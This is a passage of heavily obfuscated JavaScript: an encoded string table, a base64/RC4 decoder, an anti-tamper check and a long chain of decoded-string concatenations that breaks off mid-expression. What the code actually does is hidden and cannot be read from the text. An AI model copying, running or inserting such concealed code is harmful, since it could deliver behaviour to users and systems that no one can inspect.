W0W7VdUcK','WPFdSmkAcSk3','W4lcKbzcfq','WRTaWQJdT8oA','sXrWW5Xh','xxNcKauY','WQmTW7xdUJK','F2lcMaDz','qmowdCkYW6e','WRviumoVga','pgVdOCo+Bq','WOJdGmoBkmkC','WRpdT8kUm8kW','W5RdRmkpkCkW','qHVdMCoLW68','W69WxZWG','W7VcV8kZig0','eSklWRZcVqG','pwldRZVdUq','emkdWQ3cSWq','W5fGWPHrwG','ewWvgSk1','xWXpW4Sz','jSoRCmk1W4q','WQjRW5ZdKmob','W41lsIi8','W7ldQGVdKIG','WPFcLCkCtSot','WQpcUY83W7C','W6/cJulcI8kW','WQBdQ8k7nSkM','qWhdGCoYW6C','gmkrWPhdRf4','qa95W6S8','WRNdRSk3W7pcVW','yh7cIHbn','eguoaCk4','mCkmuCoaaG','WQBcRJH8rq','W4buWQFcS1e','W6uLW7PoWO8','WO1FCSoEiG','cxyRgmkj','W7bGDtKk','rSo/dJdcKq','tCoCmHtcJW','WQpcPcWJW70','bSkcWORdR1W','W5DvWQtcQ0G','E23cHqjh','W5xdMmksW6/cLq','W5FdOh4DdG','uSkMW6umfa','umooWOZdJCoW','W7y1W67cL3e','W6T/WOJcNhS','W4boWRBcGf0','WRhdQmoky8k+','W5FcKrjmfW','r0VdGHldVG','W7hcNNm8CW','W6q5W7DiWOy','w8kWW7isgG','WOHgq8oDpG','xGNdRSkbWOe','z8omWQNdJmoL','lSkeWQFcRIa','W7BcHSoOWQhcIG','WRFdSmk7imk1','W6hdHIpdGZe','aCkwWOdcRHq','W7dcKKdcK8k+','c8k4WPNdVYG','f8krWRhcSbK','WQ/cPJm8W6a','xSomWONdKmoD','sCo2ErpcJW','W7akaSk4WRi','WQ5mW67dSJG','CSouWQBcMmkh','WOtcG8kFxCoy','amkLxGa/','W4ZdRx94mW','r0pdPJZdRq','ymoimH7cKq','EMhcTH1k','WRm1W7ldUIW','uCoYWRtdSSo+','W7KJW67cNge','rHNdImoZW7G','W59/WPznsW','n8oirSkPW5O','ySkarSkQWRe','s1FdOchdOG','qqxdISomW6G','qmo7hdVcNa','WQGTW6ZdPIq','W4hdKJJdPKC','W65CWRL1DG','W5vuWQdcP1C','emkUWOtdSI4','oCo6WOBdQSog','g8kFWONdVLq','W7JcISouWQ/cKW','W6CHW7xcKga','DK7dNLNdTq','WR3cG8o0vmol','W6GYW6JcIgG','bmoLF0Hf','gmkIWPVdVZG','WRJdNCkHWOTZ','WQLpDmobWRi','W6ZcH2aXEa','q1tdUJVdTa','WORdHmodqSkF','ubFdTmknWP0','bCkXWPRdPq','pMddQmo6Cq','CNtcJ8kXWPe','iNVdRCoLEq','WO5iW7DdW5C','WQ7cQIPGqG','W6ajW7tcKHG','oComaeqZ','sq/dLSo2W7W','WQxdISkSWOnT','WQqmW5K/WRu','W6r1WRxcSYK','W7uRW5xcICo/','W5rqWQNcM1e','W4NcMXNdJ0C','bmkEWRhdRbK','W77cO0hcQCk9','gCkAWO/dRfq','iCoNr8kFW4q','eSknWRtcSre','C8keu8kUWRe','W6tcMSoTWRNcJW','W5SobSkrWP8','WOXpW61uW4q'];function _0x8751384d(a,b){a=a-0x96;var c=_0x8751384c[a];if(_0x8751384d['vvWzkf']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8751384d['sFMSoh']=h,_0x8751384d['UPIHco']={},_0x8751384d['vvWzkf']=!![];}var e=_0x8751384c[0x0],f=a+e,g=_0x8751384d['UPIHco'][f];if(g===undefined){if(_0x8751384d['CdYMGp']===undefined){var i=function(j){this['ugtTNA']=j,this['ugQyfJ']=[0x1,0x0,0x0],this['umHksx']=function(){return'newState';},this['MiGyTF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Jgpgmd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JsFNrG']=function(){var j=new RegExp(this['MiGyTF']+this['Jgpgmd']),k=j['test'](this['umHksx']['toString']())?--this['ugQyfJ'][0x1]:--this['ugQyfJ'][0x0];return this['dlfTwg'](k);},i['prototype']['dlfTwg']=function(j){if(!Boolean(~j))return j;return this['TeeCGy'](this['ugtTNA']);},i['prototype']['TeeCGy']=function(j){for(var k=0x0,l=this['ugQyfJ']['length'];k<l;k++){this['ugQyfJ']['push'](Math['round'](Math['random']())),l=this['ugQyfJ']['length'];}return j(this['ugQyfJ'][0x0]);},new i(_0x8751384d)['JsFNrG'](),_0x8751384d['CdYMGp']=!![];}c=_0x8751384d['sFMSoh'](c,b),_0x8751384d['UPIHco'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8751384d;while(!![]){try{var c=-parseInt(a0(0x516,'$slV'))+parseInt(a0(0xdbc,'i&c&'))+-parseInt(a0(0x3c9,'K%iZ'))*-parseInt(a0(0x13f6,'[jLz'))+-parseInt(a0(0x19ba,'5Sn@'))+parseInt(a0(0x18f3,'LRv1'))+parseInt(a0(0x53b,'e86Q'))+-parseInt(a0(0x527,'GK&%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8751384c,0xa6d48),!function(){var a1=_0x8751384d,c={};c[a1(0x136,'6huH')]=function(z,C){return z<C;},c[a1(0x1130,'AxGT')]=function(z,C){return z!==C;},c[a1(0x46a,'y^pT')]=function(z,C){return z===C;},c[a1(0x1434,'PSij')]=function(z,C){return z+C;},c[a1(0x96e,'e$b^')]=function(z,C){return z*C;},c[a1(0x131c,'UkTB')]=function(z,C){return z-C;},c[a1(0x1064,']Nq0')]=function(z,C){return z+C;},c[a1(0xacc,'Kquw')]=function(z,C){return z<C;},c[a1(0x929,'()Xt')]=function(z,C){return z===C;},c[a1(0x321,'y^pT')]=function(z,C){return z+C;},c[a1(0x1d78,'ca$5')]=function(z,C){return z===C;},c[a1(0x193d,'Djg]')]=function(z,C){return z===C;},c[a1(0x7c8,'()Xt')]=function(z,C){return z===C;},c[a1(0x17ee,'^zD%')]=function(x,y,z,C,D,E,F,J,K,L,T){return x(y,z,C,D,E,F,J,K,L,T);},c[a1(0x1381,'Ed73')]=function(z,C){return z||C;},c[a1(0xd7c,'pqKy')]=function(x,y){return x(y);},c[a1(0x1502,'K%iZ')]=function(x){return x();},c[a1(0x16ec,'m6&P')]=function(x,y,z,C,D,E,F,J){return x(y,z,C,D,E,F,J);},c[a1(0xa8a,'@i6r')]=function(z,C){return z!==C;},c[a1(0x1116,'5Sn@')]=function(z,C){return z!==C;},c[a1(0x1d12,'AxGT')]=function(z,C){return z!==C;},c[a1(0x195a,'qtu9')]=function(z,C){return z!==C;},c[a1(0xc45,'wCyw')]=function(x,y,z,C,D,E,F){return x(y,z,C,D,E,F);},c[a1(0x6ed,'VU]D')]=function(x,y,z,C,D,E,F){return x(y,z,C,D,E,F);},c[a1(0x117a,'UIIk')]=function(z,C){return z<C;},c[a1(0xa86,'PnoB')]=function(x,y,z,C,D){return x(y,z,C,D);},c[a1(0xf5,'RG@%')]=a1(0x1992,'wCyw')+a1(0xdef,'UIIk')+a1(0xceb,'(zgn')+a1(0x776,'Ed73')+a1(0x187c,')^ME')+a1(0x14c8,'fx0B')+a1(0xbe5,'e86Q')+a1(0xc3e,'[jLz')+a1(0xe4,'#D5)')+a1(0x106d,'GK&%')+a1(0x156f,'PnoB')+a1(0xb05,'()Xt')+a1(0x12a6,'f5]M')+a1(0x14ef,'&XsR')+a1(0xd2b,'()Xt')+a1(0x354,'i&c&')+a1(0x9f9,'y^pT')+a1(0x51c,'AvZe')+a1(0x99e,'K%iZ')+a1(0x1074,'Vh]s')+a1(0x12ac,'UIIk')+a1(0x165b,'ecag')+a1(0x1e0c,'1%@g')+a1(0x8dc,'Ed73')+a1(0x1c2f,'Ed73')+a1(0xafd,'pqKy')+a1(0x1a0c,'PnoB')+a1(0x188f,'i&c&')+a1(0x437,'KXyc')+a1(0xf47,'1%@g')+a1(0x148e,'Vh]s')+a1(0xc7b,'fx0B')+a1(0xcec,'LRv1')+a1(0x24f,'6huH')+a1(0x145c,'Djg]')+a1(0x144c,'GK&%')+a1(0xcc,'y^pT')+a1(0xa66,'O#X)')+a1(0x87f,'AvZe')+a1(0x4f4,'Rk!h')+a1(0x877,'fPQg')+a1(0x17e7,'g5Lv')+a1(0x1c88,')^ME')+a1(0x3c3,'(zgn')+a1(0x1d52,'(zgn')+a1(0x182a,'i&c&')+a1(0x1570,'Vh]s')+a1(0x1b74,'AvZe')+a1(0x1449,'GK&%')+a1(0x174e,'K%iZ')+a1(0x4bf,']Nq0')+a1(0x276,'&XsR')+a1(0x97f,'AxGT')+a1(0xd24,'Djg]')+a1(0xd47,'n!wb')+a1(0x1bf5,'PnoB')+a1(0x410,'pqKy')+a1(0x186e,'&XsR')+a1(0x324,'e86Q')+a1(0xb9b,'pqKy')+a1(0x43e,'&XsR')+a1(0x17a1,'e$b^')+a1(0x825,'Djg]')+a1(0x19ed,'GK&%')+a1(0x1260,']Nq0')+a1(0x1208,'(zgn')+a1(0x740,'()Xt')+a1(0xf24,'fPQg')+a1(0x7c4,'y^pT')+a1(0xd34,'ca$5')+a1(0x104a,'@i6r')+a1(0x3a2,'RG@%')+a1(0x6b9,'g5Lv')+a1(0x7d6,'g5Lv')+a1(0x167d,'e$b^')+a1(0xfd0,'CJ8J')+a1(0x99f,']Nq0')+a1(0x1526,'UkTB')+a1(0xf84,'pqKy')+a1(0xab9,'wCyw')+a1(0xe11,'VU]D')+a1(0xff0,'6huH')+a1(0x98b,'y^pT')+a1(0x987,'fPQg')+a1(0x3d0,'FfY6')+a1(0x1c0e,'UIIk')+a1(0x1555,'PSij')+a1(0x9d0,'1%@g')+a1(0x1dd6,'Kquw')+a1(0x25b,'f5]M')+a1(0xcc5,'f5]M')+a1(0x1114,'1%@g')+a1(0x1815,'i&c&')+a1(0x1a72,'Djg]')+a1(0xe22,'qtu9')+a1(0x1a2e,'1%@g')+a1(0x1361,'SRE9')+a1(0x175f,'AxGT')+a1(0xcad,'RG@%')+a1(0x1775,')^ME')+a1(0x19c6,'wCyw')+a1(0x1015,'UIIk')+a1(0x1ca1,'@i6r')+a1(0x14ba,'wCyw')+a1(0x8ca,'Kquw')+a1(0x3d3,'m6&P')+a1(0x14e9,'e86Q')+a1(0x505,'1%@g')+a1(0xce6,'@i6r')+a1(0x8cc,'UkTB')+a1(0x46e,')^ME')+a1(0x8d6,'#D5)')+a1(0xb04,'O#X)')+a1(0xf7,'PnoB')+a1(0x8b7,'@i6r')+a1(0x724,'GK&%')+a1(0xc02,'f5]M')+a1(0x17dd,'Djg]')+a1(0x3e0,'#D5)')+a1(0xc1c,'m6&P')+a1(0x712,'KXyc')+a1(0x140,'wCyw')+a1(0xf28,'Ed73')+a1(0x1380,'Kquw')+a1(0xefc,'Kquw')+a1(0x7ea,'KXyc')+a1(0x14f1,'RG@%')+a1(0x1e17,'fPQg')+a1(0x10de,'&XsR')+a1(0x139a,'K%iZ')+a1(0x19ee,'wCyw')+a1(0x5c1,'1%@g')+a1(0x1bc4,'g5Lv')+a1(0x15de,'y^pT')+a1(0xb78,'UkTB')+a1(0x164b,'ecag')+a1(0x14ed,')^ME')+a1(0xd33,'O#X)')+a1(0x157b,'y^pT')+a1(0x6b7,'Rk!h')+a1(0x1f4,'n!wb')+a1(0x9b0,'K%iZ')+a1(0x18b4,'KXyc')+a1(0x13de,'Djg]')+a1(0xfa1,'Kquw')+a1(0x1398,'f5]M')+a1(0x17ae,'KXyc')+a1(0x2a6,'Djg]')+a1(0x980,'[jLz')+a1(0x119c,'^zD%')+a1(0x1cb0,']Nq0')+a1(0x1b97,'PnoB')+a1(0x19ca,')^ME')+a1(0x1277,'fx0B')+a1(0x7a2,'()Xt')+a1(0x1aea,'iSvc')+a1(0x484,'qtu9')+a1(0x1c4a,'Rk!h')+a1(0x1420,'VU]D')+a1(0x150c,'GK&%')+a1(0x15bb,'PnoB')+a1(0x1b09,'Djg]')+a1(0x17dc,'PSij')+a1(0x1b94,'e86Q')+a1(0x13a,'$slV')+a1(0xee7,'PnoB')+a1(0x6c3,'iSvc')+a1(0x861,'n!wb')+a1(0x10a7,'6huH')+a1(0x1362,'O#X)')+a1(0x8fc,'PnoB')+a1(0x1adf,'LRv1')+a1(0x1cf1,'AxGT')+a1(0xb97,'GK&%')+a1(0x15d7,'e$b^')+a1(0x905,'()Xt')+a1(0xe8,'Ed73')+a1(0x148d,'iSvc')+a1(0x1a88,'()Xt')+a1(0xb4f,'$slV')+a1(0x220,'VU]D')+a1(0x1062,'#D5)')+a1(0x142e,'PnoB')+a1(0x1c8e,'Djg]')+a1(0xe57,'O#X)')+a1(0x54d,'^zD%')+a1(0x8fb,'FfY6')+a1(0x352,'RG@%')+a1(0x2d6,'Djg]')+a1(0x1dad,'Kquw')+a1(0x7cd,'LRv1')+a1(0x16e5,'PnoB')+a1(0x1b13,'Kquw')+a1(0xff7,'[jLz')+a1(0x186c,'KXyc')+a1(0x218,'Ed73')+a1(0xb94,'wCyw')+a1(0x43b,'()Xt')+a1(0x13b2,'KXyc')+a1(0x115d,'UkTB')+(a1(0x17cb,'^zD%')+a1(0x8aa,'GK&%')+a1(0x425,'&XsR')+a1(0x1bf6,'PnoB')+a1(0x6ca,'[jLz')+a1(0xc68,'Kquw')+a1(0xfad,'ca$5')+a1(0x439,'FfY6')+a1(0xafe,'f5]M')+a1(0x99d,'5Sn@')+a1(0x11e8,'i&c&')+a1(0x1c90,'fx0B')+a1(0xfdf,'&XsR')+a1(0x6bd,'$slV')+a1(0x13b6,'1%@g')+a1(0x183b,'Vh]s')+a1(0xbb4,'e$b^')+a1(0x11b7,'O#X)')+a1(0x1483,'Djg]')+a1(0x108c,'O#X)')+a1(0x5ef,'O#X)')+a1(0x1384,'Kquw')+a1(0xe0c,'SRE9')+a1(0x4df,')^ME')+a1(0xc51,'PnoB')+a1(0xe66,'m6&P')+a1(0xefe,'PnoB')+a1(0x96f,'n!wb')+a1(0xd64,'PnoB')+a1(0x1dc5,'1%@g')+a1(0xd5e,'e$b^')+a1(0xf41,'@i6r')+a1(0x95f,'iSvc')+a1(0x1cb8,']Nq0')+a1(0x5c2,')^ME')+a1(0x184,'K%iZ')+a1(0x4f1,'ca$5')+a1(0x14d0,'O#X)')+a1(0x8a9,'(zgn')+a1(0x1c35,'(zgn')+a1(0x19f4,'RG@%')+a1(0xade,'6huH')+a1(0x75d,'^zD%')+a1(0xfbc,'AxGT')+a1(0x110f,'m6&P')+a1(0xbab,'Kquw')+a1(0xe06,'(zgn')+a1(0xbef,'Kquw')+a1(0x192f,'e$b^')+a1(0x1a54,'^zD%')+a1(0x187,'^zD%')+a1(0x13ea,'Djg]')+a1(0x1bca,'Kquw')+a1(0x17b1,'Ed73')+a1(0x1c16,'(zgn')+a1(0x11f0,'n!wb')+a1(0xe4e,'LRv1')+a1(0x1b2f,'f5]M')+a1(0x1dc,'CJ8J')+a1(0xadf,'pqKy')+a1(0x1a56,'^zD%')+a1(0x1e5a,'i&c&')+a1(0x166b,'SRE9')+a1(0x445,'f5]M')+a1(0x188e,'RG@%')+a1(0xa70,'Kquw')+a1(0xa1c,'CJ8J')+a1(0x5f8,'UIIk')+a1(0xdda,'Djg]')+a1(0x8d4,'Kquw')+a1(0x160f,'e86Q')+a1(0x11ee,'6huH')+a1(0xb80,'iSvc')+a1(0x1065,')^ME')+a1(0x144e,'$slV')+a1(0xb2c,'ca$5')+a1(0x15d2,')^ME')+a1(0x141d,'VU]D')+a1(0x107,'wCyw')+a1(0x15a6,'UIIk')+a1(0x101c,'#D5)')+a1(0x610,'SRE9')+a1(0x758,'iSvc')+a1(0xa71,'e$b^')+a1(0x1986,'LRv1')+a1(0x190d,'K%iZ')+a1(0x14de,'GK&%')+a1(0x16d8,'^zD%')+a1(0x1997,'iSvc')+a1(0x170d,'y^pT')+a1(0x4d3,'Kquw')+a1(0x1d04,'Vh]s')+a1(0x19fb,'&XsR')+a1(0x127a,'UkTB')+a1(0xdac,'5Sn@')+a1(0x17da,'UkTB')+a1(0x1096,'&XsR')+a1(0xffc,'Vh]s')+a1(0x398,'6huH')+a1(0x19ea,'g5Lv')+a1(0x1b54,']Nq0')+a1(0xd0e,'RG@%')+a1(0x13c1,'RG@%')+a1(0x1817,'e$b^')+a1(0xd8a,'AxGT')+a1(0x1d4,'pqKy')+a1(0x16c4,'(zgn')+a1(0x2fa,'K%iZ')+a1(0xd1,'AxGT')+a1(0xb4e,'Rk!h')+a1(0x36f,'AxGT')+a1(0x1a20,'5Sn@')+a1(0x3ed,'m6&P')+a1(0x888,'m6&P')+a1(0x544,'PnoB')+a1(0xc46,'SRE9')+a1(0x164f,'wCyw')+a1(0x1a16,'qtu9')+a1(0x1946,'KXyc')+a1(0x1938,'Kquw')+a1(0xcb5,'e86Q')+a1(0x1d29,'iSvc')+a1(0x269,'m6&P')+a1(0x1711,'fPQg')+a1(0x1e6,'(zgn')+a1(0xbe3,'&XsR')+a1(0x17d8,'()Xt')+a1(0xece,'AxGT')+a1(0x15b1,'Rk!h')+a1(0x17e4,'&XsR')+a1(0x5a7,'LRv1')+a1(0xf2e,'pqKy')+a1(0x8e3,'m6&P')+a1(0xd9f,'qtu9')+a1(0x151c,'#D5)')+a1(0x1b1a,'()Xt')+a1(0x12c3,'FfY6')+a1(0x15a,'KXyc')+a1(0xaf7,'5Sn@')+a1(0x3e9,'qtu9')+a1(0x1564,'iSvc')+a1(0x1238,'g5Lv')+a1(0x1803,'FfY6')+a1(0x1a18,'e86Q')+a1(0x34e,'PnoB')+a1(0x302,'$slV')+a1(0x11cc,'K%iZ')+a1(0x1a04,'iSvc')+a1(0xcd6,')^ME')+a1(0x56f,'FfY6')+a1(0x858,'6huH')+a1(0x96b,'VU]D')+a1(0x1294,'AxGT')+a1(0x1614,'ca$5')+a1(0xf76,'5Sn@')+a1(0x13b3,'ecag')+a1(0x9c7,'n!wb')+a1(0x1ba,'m6&P')+a1(0x1399,'[jLz')+a1(0x16d2,'Rk!h')+a1(0x1dec,'ca$5')+a1(0x130,'m6&P')+a1(0x5ec,'@i6r')+a1(0xbf2,'e$b^')+a1(0xa11,'PnoB')+a1(0x1297,'pqKy')+a1(0xe84,'Kquw')+a1(0x1e00,'UkTB')+a1(0xd4a,'PnoB')+a1(0x1328,'e$b^')+a1(0x838,'iSvc')+a1(0x67b,'g5Lv')+a1(0x1367,'FfY6')+a1(0x18f0,'g5Lv')+a1(0x2b1,'$slV')+a1(0xaf,'K%iZ')+a1(0x164e,'5Sn@')+a1(0x8ef,'UkTB')+a1(0xc55,'SRE9')+a1(0x119f,'()Xt')+a1(0x1132,'g5Lv')+a1(0x85c,'O#X)')+a1(0x19e0,'Rk!h')+a1(0x82f,'Ed73')+a1(0x1e4c,'Kquw')+a1(0x1085,'SRE9')+a1(0x35d,'Djg]')+a1(0x1e1f,'qtu9')+a1(0xc5b,'PnoB')+a1(0x2eb,'VU]D')+a1(0x16bd,'qtu9')+a1(0x188c,'pqKy')+a1(0xf94,'e$b^')+a1(0xcc7,'RG@%')+a1(0x1092,'UkTB')+a1(0x24a,'1%@g')+a1(0x1c3a,'AvZe')+a1(0xb9d,'5Sn@')+a1(0x1bde,'f5]M')+a1(0xf6f,'^zD%'))+(a1(0xa3a,'fPQg')+a1(0x361,'ecag')+a1(0xc53,'g5Lv')+a1(0x1cc6,')^ME')+a1(0x16d1,'qtu9')+a1(0x140e,'wCyw')+a1(0x1799,'&XsR')+a1(0xff8,'PnoB')+a1(0xc3c,'@i6r')+a1(0x501,'1%@g')+a1(0x13b4,'Djg]')+a1(0x18f9,'&XsR')+a1(0x1a5b,')^ME')+a1(0x1613,']Nq0')+a1(0x8b8,'@i6r')+a1(0x17c0,'@i6r')+a1(0x7c0,'ca$5')+a1(0xa9c,'iSvc')+a1(0x5c8,'RG@%')+a1(0xea8,'5Sn@')+a1(0xb8,'qtu9')+a1(0x13ce,'wCyw')+a1(0x172c,'g5Lv')+a1(0xb9c,'RG@%')+a1(0x1355,'LRv1')+a1(0xf8e,'ecag')+a1(0x10a4,'6huH')+a1(0x1ba2,'KXyc')+a1(0x1a95,'RG@%')+a1(0x154f,'GK&%')+a1(0x15c1,'()Xt')+a1(0x20b,'Vh]s')+a1(0xe00,'(zgn')+a1(0x1920,'AvZe')+a1(0x2b7,'qtu9')+a1(0x227,'KXyc')+a1(0x1725,'AxGT')+a1(0x8fa,'iSvc')+a1(0xbcd,'KXyc')+a1(0x1e0a,')^ME')+a1(0xda7,'CJ8J')+a1(0x19dd,'LRv1')+a1(0xe49,'UIIk')+a1(0x1671,'iSvc')+a1(0x1bcf,'FfY6')+a1(0x381,'PSij')+a1(0xb8e,'LRv1')+a1(0x163e,'AxGT')+a1(0x21a,'LRv1')+a1(0x172,'y^pT')+a1(0x1a3a,'KXyc')+a1(0x6c0,'O#X)')+a1(0x13f9,'Kquw')+a1(0x1588,'y^pT')+a1(0xf51,'FfY6')+a1(0x152,'qtu9')+a1(0x1aa6,'RG@%')+a1(0x151f,'[jLz')+a1(0x1ae0,'fx0B')+a1(0x6a7,'O#X)')+a1(0xce5,')^ME')+a1(0x1bf4,'GK&%')+a1(0x19bc,'AxGT')+a1(0xbd5,'(zgn')+a1(0x1104,'KXyc')+a1(0x7f5,'UkTB')+a1(0xc3d,'n!wb')+a1(0x113e,'RG@%')+a1(0xbc5,'n!wb')+a1(0x18ce,'^zD%')+a1(0xd74,'KXyc')+a1(0x8e5,'RG@%')+a1(0x158d,'PnoB')+a1(0x1a7f,'()Xt')+a1(0x1932,'y^pT')+a1(0x1e49,']Nq0')+a1(0x765,'FfY6')+a1(0x451,'O#X)')+a1(0x29c,'ca$5')+a1(0x19eb,')^ME')+a1(0x1639,'Vh]s')+a1(0x14e,'LRv1')+a1(0x11d4,'e$b^')+a1(0x1bb0,'PnoB')+a1(0x12b4,'5Sn@')+a1(0xfb1,'pqKy')+a1(0xb24,'FfY6')+a1(0x326,'g5Lv')+a1(0x11f4,'e86Q')+a1(0xb27,'f5]M')+a1(0x14ac,'n!wb')+a1(0x6de,'CJ8J')+a1(0x1652,'f5]M')+a1(0x634,'^zD%')+a1(0x1c20,'fx0B')+a1(0x19ac,'1%@g')+a1(0x1368,'Vh]s')+a1(0x117,'#D5)')+a1(0x688,'ecag')+a1(0x1ccc,'Kquw')+a1(0x577,'y^pT')+a1(0x5fe,'1%@g')+a1(0x911,'UkTB')+a1(0x402,'PnoB')+a1(0x672,'f5]M')+a1(0x5b1,'$slV')+a1(0xa30,'KXyc')+a1(0x17bd,'Vh]s')+a1(0x1516,'Vh]s')+a1(0x1755,'6huH')+a1(0x85b,'CJ8J')+a1(0x1606,'f5]M')+a1(0x7e8,'f5]M')+a1(0x642,'RG@%')+a1(0x5e2,'qtu9')+a1(0xc1f,'i&c&')+a1(0xfdb,'Rk!h')+a1(0x9ba,'Ed73')+a1(0x1397,'AxGT')+a1(0xb8d,'i&c&')+a1(0x189b,'wCyw')+a1(0xd5,'K%iZ')+a1(0x1e0e,'qtu9')+a1(0xf63,'5Sn@')+a1(0x1565,'Kquw')+a1(0x592,'wCyw')+a1(0x1c7f,'6huH')+a1(0x9d6,'FfY6')+a1(0x1a3,')^ME')+a1(0x110a,'VU]D')+a1(0xf69,'VU]D')+a1(0x8bb,'wCyw')+a1(0x31d,'UIIk')+a1(0x1d6a,'CJ8J')+a1(0x19e1,'f5]M')+a1(0x14fc,'5Sn@')+a1(0x379,'e$b^')+a1(0x1d5c,'e86Q')+a1(0x15ad,'()Xt')+a1(0x1bec,'O#X)')+a1(0x1a40,'[jLz')+a1(0x1bd6,'UkTB')+a1(0xaf8,'$slV')+a1(0x561,'i&c&')+a1(0x781,'n!wb')+a1(0xe1f,'n!wb')+a1(0x24b,'UkTB')+a1(0xfb,'n!wb')+a1(0x1391,'UIIk')+a1(0x864,'qtu9')+a1(0x136e,'AvZe')+a1(0xb0e,'fx0B')+a1(0x17f2,'AxGT')+a1(0x15ee,'^zD%')+a1(0xb15,'e$b^')+a1(0xb18,'PSij')+a1(0x575,'LRv1')+a1(0x1994,'UkTB')+a1(0x147b,'(zgn')+a1(0xee0,'PnoB')+a1(0x5be,'Djg]')+a1(0x10d,'PnoB')+a1(0x16b4,'e86Q')+a1(0x15c,'()Xt')+a1(0x3c8,'GK&%')+a1(0x1d11,'5Sn@')+a1(0xfe,'[jLz')+a1(0x1de7,'Ed73')+a1(0x1dc0,'Djg]')+a1(0x95c,'Djg]')+a1(0x1326,'qtu9')+a1(0x1aa5,'pqKy')+a1(0x6b8,'Rk!h')+a1(0xfa0,'f5]M')+a1(0x1552,'CJ8J')+a1(0x12fc,'&XsR')+a1(0x3d5,'LRv1')+a1(0x1818,'UIIk')+a1(0x332,'@i6r')+a1(0xc32,'K%iZ')+a1(0x860,'FfY6')+a1(0x106b,'m6&P')+a1(0x1a7d,'Kquw')+a1(0x71e,'UIIk')+a1(0x1df,'AxGT')+a1(0x173b,'Ed73')+a1(0x2aa,'m6&P')+a1(0x16a9,'UkTB')+a1(0x1bb5,'e86Q')+a1(0x3e7,'iSvc')+a1(0x10f5,'UkTB')+a1(0x63c,'#D5)')+a1(0x1a08,'PnoB')+a1(0x1446,'g5Lv')+a1(0xe23,'Vh]s')+a1(0x244,'[jLz')+a1(0x306,'Vh]s')+a1(0x8d1,'PSij')+a1(0x13f7,'GK&%')+a1(0x13d5,'1%@g'))+(a1(0x1dab,')^ME')+a1(0x1c44,'wCyw')+a1(0x1366,'UIIk')+a1(0x1e36,'#D5)')+a1(0x1c5f,'RG@%')+a1(0x1822,'#D5)')+a1(0x1b4,'K%iZ')+a1(0x8b9,'n!wb')+a1(0x918,'LRv1')+a1(0x1c82,'$slV')+a1(0x112,'Kquw')+a1(0xdc9,'AvZe')+a1(0x1469,'1%@g')+a1(0x1e44,'#D5)')+a1(0x1ab,'g5Lv')+a1(0x1681,'CJ8J')+a1(0x1a1e,'ca$5')+a1(0xbc0,'UIIk')+a1(0x1412,'GK&%')+a1(0x1827,'^zD%')+a1(0x1975,'CJ8J')+a1(0x1bb9,'AvZe')+a1(0xed4,'PnoB')+a1(0xccf,'FfY6')+a1(0x35f,'O#X)')+a1(0x5e6,'AxGT')+a1(0x1d69,'UIIk')+a1(0x1bff,'K%iZ')+a1(0xed9,'5Sn@')+a1(0xd37,'KXyc')+a1(0x126b,'Vh]s')+a1(0xca0,'VU]D')+a1(0x132e,'e86Q')+a1(0x298,'i&c&')+a1(0x19f0,'VU]D')+a1(0x1823,'RG@%')+a1(0xede,'iSvc')+a1(0x1481,'K%iZ')+a1(0x10c7,'K%iZ')+a1(0x1515,'RG@%')+a1(0x157c,'1%@g')+a1(0xe4f,'Kquw')+a1(0x1567,'Djg]')+a1(0xa58,'()Xt')+a1(0x11c4,'qtu9')+a1(0x8a7,'f5]M')+a1(0x1ad2,'qtu9')+a1(0x1158,'6huH')+a1(0xde6,'y^pT')+a1(0xa0e,'fx0B')+a1(0x1c36,'i&c&')+a1(0x19e3,'y^pT')+a1(0x1622,'e86Q')+a1(0x16ad,'@i6r')+a1(0x1a4b,'e86Q')+a1(0xf4,'$slV')+a1(0x9f0,'i&c&')+a1(0x9a1,'AxGT')+a1(0x87e,'fPQg')+a1(0x908,'SRE9')+a1(0x17d4,'e$b^')+a1(0x1bd,'fPQg')+a1(0x37b,'m6&P')+a1(0x1837,'VU]D')+a1(0x13ad,'Rk!h')+a1(0xfb3,'AxGT')+a1(0x1211,')^ME')+a1(0x1682,'O#X)')+a1(0xcc3,'FfY6')+a1(0x54e,'qtu9')+a1(0x5cd,'UIIk')+a1(0x1a6b,'AxGT')+a1(0x947,'LRv1')+a1(0x11c0,'(zgn')+a1(0x222,'KXyc')+a1(0x52b,'e86Q')+a1(0x111b,'wCyw')+a1(0x141a,'$slV')+a1(0xe4c,'ecag')+a1(0x10b4,'Vh]s')+a1(0x2b5,'VU]D')+a1(0x143e,'UkTB')+a1(0x10a2,'RG@%')+a1(0xb72,'fPQg')+a1(0xb36,'wCyw')+a1(0x3ea,'AxGT')+a1(0x1216,'AxGT')+a1(0x17d5,'UkTB')+a1(0x1a13,'fx0B')+a1(0xd98,'(zgn')+a1(0x1bad,'5Sn@')+a1(0xa49,'5Sn@')+a1(0x582,'FfY6')+a1(0x9fe,'m6&P')+a1(0x319,'K%iZ')+a1(0xeff,'6huH')+a1(0x999,'Kquw')+a1(0x350,'Rk!h')+a1(0xb5e,'(zgn')+a1(0x186f,'g5Lv')+a1(0x1b2b,'UIIk')+a1(0x1b45,'qtu9')+a1(0x1d39,'UIIk')+a1(0x1ab6,'PnoB')+a1(0x1513,')^ME')+a1(0x1b1e,'KXyc')+a1(0x16df,'iSvc')+a1(0x11ec,'Vh]s')+a1(0xc8e,'O#X)')+a1(0xfc,'^zD